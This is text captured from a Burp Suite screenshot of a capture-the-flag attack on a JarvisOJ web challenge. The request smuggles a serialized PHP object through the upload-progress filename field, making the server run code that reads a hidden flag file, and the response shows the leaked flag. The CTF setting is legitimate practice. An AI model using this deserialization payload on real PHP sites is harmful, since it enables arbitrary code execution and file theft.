 Burp Suite Professional v2020.7 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: PHPSESSID=cc56iau97dgke2de1fhskd35v1;
8 Content-Length: 398
9 Content-Type: multipart/form-data; boundary=2a91e5dca039ef5fa3a5f335554a813d
10
11 --2a91e5dca039ef5fa3a5f335554a813d
12 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS";
13
14 123
15 --2a91e5dca039ef5fa3a5f335554a813d
16 Content-Disposition: form-data; name="file"; filename="|O:5:\"
OowoO\":1:{s:4:\"mdzz\";
s:89:\"var_dump(file_get_contents('/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cann
ot_see.php'));\";}"
17
18 123456789123456789
19 --2a91e5dca039ef5fa3a5f335554a813d--
20
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<span style="color: #DD0000">'phpinfo'</span>
<span style="color: #007700">]))<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$m&nbsp;</span>
<span style="color: #007700">=&nbsp;new&nbsp;</span>
<span style="color: #0000BB">OowoO</span>
<span style="color: #007700">();<br />
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
string(59) "<?php
16 $flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
17 ?>
"
18
? Search... \n Pretty
英
Done 2,954 bytes | 94 millis